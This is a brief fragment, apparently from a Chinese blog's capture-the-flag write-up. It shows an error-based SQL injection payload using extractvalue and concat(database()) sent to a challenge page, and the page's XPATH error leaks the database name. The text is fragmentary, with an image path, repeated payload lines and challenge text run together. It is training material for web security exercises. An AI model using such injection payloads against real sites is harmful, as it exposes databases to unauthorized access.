 ?id=1' and (extractvalue(1,concat(0x7e,database(),0x7e)))--+
123.206.87.240:9004/Once_More.php?id=1' and (extractvalue(1,concat(0x7e,database(),0x7e)))--+
搜索
LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1' and (extractvalue(1,concat(0x7e,database(),0x7e)))--
Nobody!
XPATH syntax error: '~web1002-2~'
https://blog.csdn.net/weixin_39190897